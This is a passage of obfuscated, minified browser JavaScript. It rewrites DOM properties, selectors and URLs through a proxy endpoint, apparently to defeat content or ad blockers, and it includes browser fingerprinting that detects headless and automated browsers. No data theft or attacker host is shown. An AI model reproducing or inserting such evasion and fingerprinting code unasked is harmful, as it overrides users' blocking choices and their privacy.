t&&(t=t[e(3331)]()),t=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(599)](" "),E.A[e(659)](a)[e(1314)][e(667)](this,e(1441),t),t}),(()=>!0)),he(a,u(3881),u(2146),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(659)](a)[t(789)][t(659)][t(667)](this,...n)[t(1889)](" ")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(599)](" ")},set:function(t){const e=u,n=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,C.Bo)(c,t)?(0,r.md)(t):t))[e(599)](" ");for(var o=arguments[e(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return E.A[e(659)](a)[e(789)][e(2674)][e(667)](this,n,...i)}}),de(a,u(4089),u(2350),(function(t){const e=u;return E.A[e(659)](a)[e(4142)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(2482),u(2350),(function(t){const e=u;return e(2785)!=typeof t&&(t=a[e(3094)](t)),E.A[e(659)](a)[e(2168)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4089),u(3120),(function(t){const e=u;return E.A[e(659)](a)[e(2800)][e(667)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(c,t))),de(a,u(4089),u(2188),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(659)](a)[e(3161)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&null===o?E.A[e(659)](a)[e(3161)][e(667)](this,t):o}),(t=>t)),de(a,u(4089),u(4127),(function(t){const e=u;t=(0,te.w4)(t);const r=(0,Ut.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(c,t),attributeFilter:t=>(0,C.yu)(c,t),tagNameFilter:t=>(0,C.ts)(c,t)}),o=E.A[e(659)](a)[e(2062)][e(667)](this,r);return t[e(2832)](e(2779))&&t!==r&&0===o[e(2310)]?E.A[e(659)](a)[e(2062)][e(667)](this,t):o}),(t=>t)),de(a,u(4089),u(2632),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(1313)+(0,r.md)(t)),E.A[e(659)](a)[e(4292)][e(667)](this,t)})),de(a,u(4089),u(2638),(function(t){const e=u;return(0,C.ts)(c,t)&&(t=e(1313)+(0,r.md)(t)),E.A[e(659)](a)[e(570)][e(667)](this,t)})),he(a,u(3759),u(2897),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=E.A[t(659)](a)[t(1725)][t(659)][t(596)](this,n);if((0,o.EW)(i)){const e=(0,o.sH)(i)[t(4207)];i=Te(e)?i:e}return i},set:function(t){const r=u,i=E.A[r(659)](a)[r(3846)][r(667)](this,r(1612));(0,C.pI)(c,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(465)===i?o.MN[r(2559)]:o.MN[r(770)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],l=new Array(s>1?s-1:0),d=1;d<s;d++)l[d-1]=arguments[d];return E.A[r(659)](a)[r(1725)][r(2674)][r(667)](this,t,...l)}}),he(a,u(3759),u(1612),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let i=E.A[t(659)](a)[t(543)][t(659)][t(596)](this,n);return(0,r._)(i)&&(i=(0,r.ks)(i)),i},set:function(t){const e=u;[e(465),e(946),e(2316),e(3253)][e(2832)](t)||t&&(0,C.Bo)(c,t)&&(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return E.A[e(659)](a)[e(543)][e(2674)][e(667)](this,t,...o)}}),he(a,u(3775),u(1383),{get:function(){const t=u,e=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];const s=E.A[t(659)](a)[t(2181)][t(659)][t(667)](this,...o);var d;if(pe(a,s,e))if(oe(s),h[t(667)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(d=null==l?void 0:l[t(476)])&&void 0!==d&&d}),!s[t(841)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(659)](a)[n(3846)][n(667)](this,n(1414));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(841)]=e}return E.A[t(659)](a)[t(2865)][t(659)][t(667)](this,...o)}}),he(a,u(3775),u(3116),{get:function(){const t=u;for(var e=arguments[t(2310)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const s=E.A[t(659)](a)[t(2181)][t(659)][t(667)](this,...r);if(!s)return s;const d=E.A[t(659)](a)[t(3846)][t(667)](this,t(1414));var f;if(pe(a,s,d))if(oe(s),h[t(667)](this))ie(n,s);else if(We(n,s,c,{shouldLogRaptive:null!==(f=null==l?void 0:l[t(476)])&&void 0!==f&&f}),!s[t(841)]){const e=ze(s,n,c);e();const r=setInterval((()=>{const n=t,o=E.A[n(659)](a)[n(3846)][n(667)](this,n(1414));pe(a,s,o)?e():clearInterval(r)}),1e3);s[t(841)]=e}if(d&&(0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(4207)]);if((t(3e3)===e[t(2419)]||t(3806)===e[t(2419)])&&e[t(4269)][t(2832)](t(2891))||t(3997)===e[t(2419)]&&e[t(4269)][t(2832)](t(1534))||t(2727)===e[t(2419)]&&"/"===e[t(4269)]||t(3302)===e[t(2419)]&&e[t(4269)][t(2832)](t(496)))return Kt[t(659)](a,s)}return s}}),he(a,u(1679),u(4154),{get:function(){const t=u;for(var n=arguments[t(2310)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const i=E.A[t(659)](a)[t(1398)][t(659)][t(667)](this,...r),c=E.A[t(659)](a)[t(2679)][t(659)][t(667)](this);if(t(2785)==typeof c&&c[t(2832)](t(1546)))try{const e=JSON[t(721)](c);if(t(4052)===e[t(536)]&&t(4319)===e[t(1950)])return i}catch(t){}return t(1223)==typeof c&&c[t(2500)]||(l=c,t(2785)==typeof l&&l[t(3957)](t(2319)))||(0,s.aV)(e.A[t(1642)])!==(0,s.aV)(E.A[t(659)](a)[t(1072)][t(659)][t(667)](this))?i:Kt[t(659)](a,i);var l}}),he(a,u(3775),u(2736),{get:function(){const t=u;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](a)[t(4157)][t(659)][t(667)](this,...n)},set:function(t){const r=u;if(!t)return E.A[r(659)](a)[r(4157)][r(2674)][r(667)](this,t);t=t[r(3331)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1642)]+r(668),kind:o.MN[r(1190)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)]});return t=t[r(2832)](i)?Xt({_window:a,protectUrlContext:n,html:t}):r(2315)[r(1464)](Ot,r(1680))[r(1464)](i,r(1297))[r(1464)]((0,Vt.x)().id,r(1246))+Xt({_window:a,protectUrlContext:n,html:t}),E.A[r(659)](a)[r(4157)][r(2674)][r(667)](this,t)}},h),he(a,u(3101),u(3027),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(3027)])&&void 0!==e?e:E.A[t(659)](a)[t(2298)][t(659)][t(667)](this)}}),he(a,u(3101),u(792),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(792)])&&void 0!==e?e:E.A[t(659)](a)[t(539)][t(659)][t(667)](this)}}),he(a,u(3101),u(3453),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(3453)])&&void 0!==e?e:E.A[t(659)](a)[t(3826)][t(659)][t(667)](this)}}),he(a,u(3101),u(4194),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(4194)])&&void 0!==e?e:E.A[t(659)](a)[t(3821)][t(659)][t(667)](this)}}),he(a,u(3101),u(1866),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(1866)])&&void 0!==e?e:E.A[t(659)](a)[t(2067)][t(659)][t(667)](this)}}),he(a,u(3101),u(2816),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(2585)])||void 0===n?void 0:n[t(2816)])&&void 0!==e?e:E.A[t(659)](a)[t(1519)][t(659)][t(667)](this)}}),de(a,u(2329),u(3673),(function(t){const e=u;var r;if(this instanceof a[e(3881)]&&e(3588)===this[e(2238)][e(3733)]()&&t instanceof a[e(1548)]){const r=E.A[e(659)](a)[e(3459)][e(659)][e(667)](t);if((0,C.xP)(c,r))try{E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)}))}catch(t){}}const o=null===(r=t[e(2166)])||void 0===r?void 0:r[e(2769)];if(a!==o&&e(1306)===t[e(2238)]){const r=t[e(2620)];try{if(r&&(0,C.xP)(c,r)){const i=(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)});if(!o||!E.A[e(1850)](o)){const t=a[e(2482)][e(2638)](e(3588));return E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,i),E.A[e(659)](a)[e(2634)][e(667)](this,t)}E.A[e(659)](o)[e(3459)][e(2674)][e(667)](t,i)}}catch(t){}}return E.A[e(659)](a)[e(2634)][e(667)](this,t)})),de(a,u(2070),u(3625),(function(t){const e=u;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(2070)]&&t instanceof a[e(3466)]){const r=Array[e(2047)](t[e(655)])[e(1661)]((t=>t instanceof a[e(1548)]?E.A[e(659)](a)[e(3459)][e(659)][e(667)](t):""));return E.A[e(659)](a)[e(3459)][e(2674)][e(667)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r[e(599)](""),idFilter:t=>(0,C.Bo)(c,t),urlFilter:t=>(0,C.pI)(c,t),attributeFilter:t=>(0,C.yu)(c,t)})),E.A[e(659)](a)[e(3031)][e(667)](this,t,...o)}return E.A[e(659)](a)[e(3031)][e(667)](this,t,...o)})),Object[u(3803)](a)[u(1770)]((t=>{const e=u;try{if(!t[e(3957)](e(441))||!t[e(3565)](e(3881)))return;const n=[e(1872),e(1430)];for(const r of n){const n=a[e(1735)][e(1863)](a[t][e(1900)],r);n&&a[e(1735)][e(1341)](a[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,C.sU)(c,this))return n[t(659)][t(667)](this,...o);let s=n[t(659)][t(667)](this,...o);return t(2785)==typeof s&&s[t(3957)](t(610))&&(s=s[t(3001)](3)),s},set:function(t){const r=e;for(var o=arguments[r(2310)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,C.sU)(c,this)?(r(2785)!=typeof t&&r(1860)!=typeof t||(t=r(610)+t),n[r(659)][r(667)](this)===t?t:n[r(2674)][r(667)](this,t,...i)):n[r(2674)][r(667)](this,t,...i)}})}}catch(t){}}))}const je=t=>{try{t()}catch(t){}};function Ie(e){const n=t;var r;if(c.A[n(1029)](n(1201)),null!==(r=window[n(4344)])&&void 0!==r&&r[n(2571)])return;const o=window[n(4344)]||[];window[n(4344)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(4123)]())je(t);const i=t=>{const e=n;e(996)===t[e(581)]?t[e(3879)](...t[e(1624)]):e(2858)===t[e(581)]?t[e(3879)]():e(3308)===t[e(581)]&&t[e(1971)]()},s=window[n(1021)]||[];window[n(1021)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}function He(e){const n=t;return n(1744)===function(t){const e=n;try{return new URL(t)[e(2564)][e(659)](e(665))||""}catch(t){return""}}(e)}var Fe=D(2751);const Oe=class{static[t(4105)](){const e=t;var n,r;let o=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:e(1578),i=!(arguments[e(2310)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1808)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(963)+(0,Se.t)(o+"_"+a),d=e(963)+(0,Se.t)(o+"_"+c),h=e(963)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ve,Re=D(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,De=function(e,n){const r=t;return(De=Object[r(3841)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(4395)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1900)][n(3059)][n(667)](e,o)&&(t[o]=e[o])})(e,n)};function Pe(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2w;function a(t){const e=a2w;try{l(r[e(2584)](t))}catch(t){i(t)}}function c(t){const e=a2w;try{l(r[e(2926)](t))}catch(t){i(t)}}function l(t){const e=a2w;var r;t[e(1832)]?o(t[e(1639)]):(r=t[e(1639)],r instanceof n?r:new n((function(t){t(r)})))[e(1334)](a,c)}l((r=r[s(596)](t,e||[]))[s(2584)]())}))}function Be(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1435)==typeof Symbol&&(a[Symbol[r(2360)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2w;if(o)throw new TypeError(r(899));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1640)]:t[0]?i[r(2926)]||((s=i[r(1640)])&&s[r(667)](i),0):i[r(2584)])&&!(s=s[r(667)](i,t[1]))[r(1832)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1639)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2856)]++,{value:t[1],done:!1};case 5:c[r(2856)]++,i=t[1],t=[0];continue;case 7:t=c[r(2604)][r(3930)](),c[r(1338)][r(3930)]();continue;default:if(!((s=(s=c[r(1338)])[r(2310)]>0&&s[s[r(2310)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2856)]=t[1];break}if(6===t[0]&&c[r(2856)]<s[1]){c[r(2856)]=s[1],s=t;break}if(s&&c[r(2856)]<s[2]){c[r(2856)]=s[2],c[r(2604)][r(4169)](t);break}s[2]&&c[r(2604)][r(3930)](),c[r(1338)][r(3930)]();continue}t=n[r(667)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Je(e,n,r){const o=t;if(r||2===arguments[o(2310)])for(var i,s=0,a=n[o(2310)];s<a;s++)!i&&s in n||(i||(i=Array[o(1900)][o(3001)][o(667)](n,0,s)),i[s]=n[s]);return e[o(1464)](i||Array[o(1900)][o(3001)][o(667)](n))}Object[t(1638)],Object[t(1638)],t(1435)==typeof SuppressedError&&SuppressedError;var Xe=t(3923),Ze=t(1410),Qe=t(3576),Ge=t(4250),Ye=t(758),$e=t(2722),Ke=function(t){function e(n,r){const o=a2w;var i=t[o(667)](this,r)||this;return i[o(4308)]=n,i[o(1046)]=o(2639),Object[o(3841)](i,e[o(1900)]),i}return function(t,e){const n=a2w;if(n(1435)!=typeof e&&null!==e)throw new TypeError(n(3444)+String(e)+n(4398));function r(){this[n(4365)]=t}De(t,e),t[n(1900)]=null===e?Object[n(1638)](e):(r[n(1900)]=e[n(1900)],new r)}(e,t),e}(Error);function tn(t){return Pe(this,void 0,void 0,(function(){var e,n,r=this;return Be(this,(function(o){const i=a2w;switch(o[i(2856)]){case 0:return e={},n=Object[i(545)](t),[4,Promise[i(4397)](n[i(1661)]((function(n){return Pe(r,void 0,void 0,(function(){var r,o,i,s,a;return Be(this,(function(c){const l=a2w;switch(c[l(2856)]){case 0:r=t[n],c[l(2856)]=1;case 1:return c[l(1338)][l(4169)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1639)]=c[l(2615)](),a[l(4308)]=0,a),[3,4];case 3:return s=c[l(2615)](),e[n]=s instanceof Ke?{state:s[l(4308)],error:""[l(1464)](s[l(1046)],": ")[l(1464)](s[l(3071)])}:{state:-3,error:s instanceof Error?""[l(1464)](s[l(1046)],": ")[l(1464)](s[l(3071)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2615)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(1959)](n)}function nn(e,n){return-1!==e[t(1959)](n)}function rn(e){return Object[t(3803)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(2310)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2785)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3605)in t)return t[n(3605)](e);for(var o=0;o<t[n(2310)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1800)](e)})))return{value:!0}},s=0,a=r;s<a[n(2310)];s++){var c=i(a[s]);if(n(1223)==typeof c)return c[n(1639)]}return!1}function sn(e){return e[t(3111)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(1938)];return 0===r[n(4308)]&&(/headless/i[n(1800)](r[n(1639)])?Ye:/electron/i[n(1800)](r[n(1639)])?Xe:/slimerjs/i[n(1800)](r[n(1639)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3767)];return 0===r[n(4308)]&&(on(r[n(1639)],n(3576),n(2523),n(1215))?Qe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1952)];return 0===r[n(4308)]&&(/PhantomJS/i[n(1800)](r[n(1639)])?Ze:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1979)],o=e[n(1778)],i=e[n(3611)];if(0===r[n(4308)]&&0===o[n(4308)]&&0===i[n(4308)]){var s=r[n(1639)];return n(2722)!==i[n(1639)]&&(37===s&&!en([n(3518),n(1052)],i[n(1639)])||39===s&&!en([n(1229)],o[n(1639)])||33===s&&!en([n(1598)],i[n(1639)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3454)][n(4308)])return Ze},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(4193)];if(0===r[n(4308)]&&0===r[n(1639)][n(2310)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(681)],o=e[n(1778)];return 0===o[n(4308)]&&n(2327)===o[n(1639)]&&(0===r[n(4308)]&&r[n(1639)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(889)];if(0===r[n(4308)]&&!r[n(1639)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(839)],o=e[n(4030)],i=e[n(1778)],s=e[n(3611)];if(0===r[n(4308)]&&0===o[n(4308)]&&0===i[n(4308)]&&0===s[n(4308)]&&n(2327)===i[n(1639)]&&!o[n(1639)]&&n(1598)===s[n(1639)])return 0===r[n(1639)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3017)];return 0===o[n(4308)]&&(n(3785)===o[n(1639)][n(581)]||null!=(null===(r=o[n(1639)][n(2108)])||void 0===r?void 0:r[n(3923)])?Xe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1995)];return 0===r[n(4308)]&&(/PhantomJS/i[n(1800)](r[n(1639)])?Ze:/Headless/i[n(1800)](r[n(1639)])?Ye:/Electron/i[n(1800)](r[n(1639)])?Xe:/slimerjs/i[n(1800)](r[n(1639)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(499)];if(0===r[n(4308)]&&r[n(1639)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(1171)];if(0===r[n(4308)]){var o=r[n(1639)],i=o[n(2838)],s=o[n(3785)];if(n(830)==i&&n(4090)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(2606)];return 0===r[n(4308)]&&(/Sequentum/i[n(1800)](r[n(1639)])?n(3512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(4403)],o=e[n(3058)];if(0!==r[n(4308)]||0!==o[n(4308)])return!1;var i=r[n(1639)],s=i[n(4351)],a=i[n(4120)];return o[n(1639)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2624)];if(0===r[n(4308)]&&!r[n(1639)])return $e},detectProductSub:function(e){const n=t;var r=e[n(1911)],o=e[n(1778)];return 0===r[n(4308)]&&0===o[n(4308)]&&(n(2327)!==o[n(1639)]&&n(2812)!==o[n(1639)]&&n(3854)!==o[n(1639)]&&n(1706)!==o[n(1639)]||n(3098)===r[n(1639)]?void 0:$e)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2198)];if(0!==r[n(4308)])return!1;var o,i=r[n(1639)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(3612)in i,e(1003)in i,0===i[e(2838)][e(1959)](e(1992)),e(4247)in o,e(1764)in o,e(3554)in o,e(1331)in o])>=5?e(1598):sn([e(2449)in o,e(3559)in o,e(408)in o,0===i[e(2838)][e(1959)](e(4078)),e(2145)in i,e(3251)in o])>=4?e(3518):sn([e(2980)in navigator,e(1876)in(null!==(r=null===(n=document[e(2597)])||void 0===n?void 0:n[e(3588)])&&void 0!==r?r:{}),e(3592)in o,e(566)in o,e(2976)in o,e(2428)in o])>=4?e(1052):e(2722)}var ln={android:function(){const e=t;var n=cn(),r=e(1598)===n,o=e(1052)===n;if(!r&&!o)return!1;var i=window;return sn([e(2924)in i,e(1708)in i,r&&!(e(2240)in i),o&&/android/i[e(1800)](navigator[e(1938)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1995)])||void 0===n?void 0:n[e(3733)]();return nn(r,e(1873))?e(802):nn(r,e(4068))||nn(r,e(1393))?e(1229):nn(r,e(1706))?e(1706):nn(r,e(3135))?e(3135):nn(r,e(3854))||nn(r,e(4126))?e(3854):nn(r,e(2327))?e(2327):nn(r,e(2812))?e(2812):e(2722)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(2424)]&&document[e(2424)]()},userAgent:function(){return navigator[t(1995)]},appVersion:function(){const e=t;var n=navigator[e(1938)];if(null==n)throw new Ke(-1,e(3353));return n},rtt:function(){const e=t;if(void 0===navigator[e(625)])throw new Ke(-1,e(2216));if(void 0===navigator[e(625)][e(2169)])throw new Ke(-1,e(1056));return navigator[e(625)][e(2169)]},windowSize:function(){const e=t;return{outerWidth:window[e(4351)],outerHeight:window[e(4120)],innerWidth:window[e(1163)],innerHeight:window[e(1102)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2748)])throw new Ke(-1,e(508));if(void 0===navigator[e(2748)][e(2310)])throw new Ke(-3,e(1741));return navigator[e(2748)][e(2310)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2748)])throw new Ke(-1,e(508));if(void 0===window[e(1990)])throw new Ke(-1,e(782));return navigator[e(2748)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(4356)])return t[e(4356)][e(3331)]()}throw new Ke(-3,e(2735))},productSub:function(){const e=t;var n=navigator[e(1911)];if(void 0===n)throw new Ke(-1,e(3140));return n},windowExternal:function(){const e=t;if(void 0===window[e(2451)])throw new Ke(-1,e(1302));var n=window[e(2451)];if(e(1435)!=typeof n[e(3331)])throw new Ke(-2,e(2323));return n[e(3331)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3214)])throw new Ke(-1,e(3629));for(var n=navigator[e(3214)],r=Object[e(3995)](n)===MimeTypeArray[e(1900)],o=0;o<n[e(2310)];o++)r&&(r=Object[e(3995)](n[o])===MimeType[e(1900)]);return r},evalLength:function(){const e=t;return eval[e(3331)]()[e(2310)]},webGL:function(){const e=t;var n=document[e(2638)](e(4138));if(e(1435)!=typeof n[e(455)])throw new Ke(-2,e(470));var r=n[e(455)](e(3950));if(null===r)throw new Ke(-4,e(4293));if(e(1435)!=typeof r[e(2763)])throw new Ke(-2,e(2661));return{vendor:r[e(2763)](r[e(1095)]),renderer:r[e(2763)](r[e(1673)])}},webDriver:function(){const e=t;if(null==navigator[e(2523)])throw new Ke(-1,e(1498));return navigator[e(2523)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(979)]||r[e(4117)]||r[e(556)]||r[e(443)];if(void 0!==i&&o[e(4169)]([i]),Array[e(3355)](r[e(4193)]))e(1598)===cn()&&sn([!(e(3836)in(n=window)),e(1308)in n,""+n[e(2902)]==e(4073),""+n[e(4200)]==e(1942)])>=3||o[e(4169)](r[e(4193)]);else if(e(2785)==typeof r[e(4193)]){var s=r[e(4193)];s&&o[e(4169)](s[e(1889)](","))}return o},notificationPermissions:function(){return Pe(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2w;switch(n[r(2856)]){case 0:if(void 0===window[r(1300)])throw new Ke(-1,r(2878));if(void 0===navigator[r(2554)])throw new Ke(-1,r(510));if(r(1435)!=typeof(t=navigator[r(2554)])[r(1956)])throw new Ke(-2,r(2096));n[r(2856)]=1;case 1:return n[r(1338)][r(4169)]([1,3,,4]),[4,t[r(1956)]({name:r(4054)})];case 2:return e=n[r(2615)](),[2,r(3606)===window[r(1300)][r(1932)]&&r(3482)===e[r(4308)]];case 3:throw n[r(2615)](),new Ke(-3,r(1392));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2597)])throw new Ke(-1,e(3537));var n=document[e(2597)];if(e(1435)!=typeof n[e(4329)])throw new Ke(-2,e(3526));return n[e(4329)]()},functionBind:function(){const e=t;if(void 0===Function[e(1900)][e(3568)])throw new Ke(-2,e(3972));return Function[e(1900)][e(3568)][e(3331)]()},process:function(){const e=t;var n=window[e(3017)],r=e(3748);if(void 0===n)throw new Ke(-1,""[e(1464)](r,e(2884)));if(n&&e(1223)!=typeof n)throw new Ke(-3,""[e(1464)](r,e(2744)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2127)]={window:[e(2127)]},n[e(3360)]={window:[e(2872)]},n[e(1336)]={window:[e(642)]},n[e(2268)]={window:[e(671)]},n[e(1760)]={window:[e(2672)]},n[e(4416)]={window:[e(4416)]},n[e(1222)]={window:[e(1886),e(1349)]},n[e(1448)]={window:[e(1931)]},n[Ze]={window:[e(811),e(617)]},n[e(3007)]={window:[e(3200)]},n[Qe]={window:[e(3897),e(3348),e(495),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2366),e(4125),e(3404)]},n[e(3215)]={window:[e(1734)]},n[e(2523)]={window:[e(2523),e(574),e(917),e(2767),e(4352),e(2631),e(4156)],document:[e(775),e(2373),e(3288),e(3659),e(3602),e(3321),e(4388),e(775),e(2283),e(1704),e(3970),e(2595),e(3848),e(3635)]},n[Ye]={window:[e(1525),e(449)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(2482)]&&(a=rn(window[e(2482)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1712)]&&on[e(596)](void 0,Je([s],c[e(1712)],!1)),u=!(void 0===c[e(2482)]||!a[e(2310)])&&on[e(596)](void 0,Je([a],c[e(2482)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2w;this[t(1796)]=void 0,this[t(2123)]=void 0}return n[e(1900)][e(2549)]=function(){return this[e(1796)]},n[e(1900)][e(1789)]=function(){return this[e(2123)]},n[e(1900)][e(1870)]=function(){const t=e;if(void 0===this[t(1796)])throw new Error(t(1635));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2785)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(565)]&&(i=c)}return[o,i]}(this[t(1796)],an),r=n[0],o=n[1];return this[t(2123)]=r,o},n[e(1900)][e(2651)]=function(){return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2w;switch(e[n(2856)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(1796)]=e[n(2615)](),[2,this[n(1796)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(1995)],Boolean(i)&&function(){const t=r;if(Ve instanceof RegExp)return Ve;try{Ve=new RegExp(t(1513),"i")}catch(t){Ve=qe}return Ve}()[r(1800)](i))return c.A[r(1029)](r(2485)[r(1464)](navigator[r(1995)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2665)],n=void 0===e||e;return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2w;switch(e[r(2856)]){case 0:return n&&function(){const 